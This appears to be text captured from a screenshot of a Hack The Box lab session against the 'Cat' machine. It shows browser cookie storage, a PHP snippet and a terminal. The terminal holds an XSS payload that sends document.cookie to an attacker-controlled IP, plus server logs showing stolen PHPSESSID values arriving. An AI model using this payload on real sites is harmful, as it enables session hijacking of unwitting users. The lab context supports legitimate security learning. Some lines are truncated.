 cat.htb/admin.php
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - hackersch… Hack The Box :: Ha…
Home Vote Contest Winners Admin Logout
My Cats
cat
Name: cat
View Accept Reject
Inspector Network Console Debugger Style Editor Performance Memory Storage Accessibility Application 2
Cache Storage
Cookies
http://cat.htb
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSES… dc19d9vca314ihdq9g6hb… cat.htb / Session 35 false false None Fri, 07 Feb 2025 12:28:0…
Filter values
Data
PHPSESSID:"dc19d9vca3…g6hbmge2q"
Created:"Fri, 07 Feb 2… 10:30:01 GMT"
Domain:"cat.htb"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:false
Last Accessed:"Fri, 07 Fe…:28:09 GMT"
Path:"/"
SameSite:"None"
Secure:false
Size:35
19 echo "Error: Cat ID or Cat Name not provided.";
20 }
21 } else {
22 header("Location: /");
23 exit();
24 }
25 } else {
26 echo "Access denied.";
27 }
28 ?>
➜ Cat cat Xss
File: Xss
1 <script>document.location='http://10.10.14.232:2323/?c='+docum
kie;</script>
➜ Cat cat Xss --plain
<script>document.location='http://10.10.14.232:2323/?c='+document.cooki
ipt>
➜ Cat
➜ ~ cd HTB/Cat
➜ Cat ls
GitTools git-dumper
➜ Cat nano Xss
➜ Cat python3 -m http.server 2323
Serving HTTP on 0.0.0.0 port 2323 (http://0.0.0.0:2323/) ...
10.10.11.53 - - [07/Feb/2025 13:17:29] "GET /?c=PHPSESSID=kid71v2rjdasn
10.10.11.53 - - [07/Feb/2025 13:17:29] code 404, message File not found
10.10.11.53 - - [07/Feb/2025 13:17:29] "GET /favicon.ico HTTP/1.1" 404
10.10.11.53 - - [07/Feb/2025 13:27:44] "GET /?c=PHPSESSID=dc19d9vca314i
bmge2q HTTP/1.1" 200 -
10.10.11.53 - - [07/Feb/2025 13:27:45] code 404, message File not found
10.10.11.53 - - [07/Feb/2025 13:27:45] "GET /favicon.ico HTTP/1.1" 404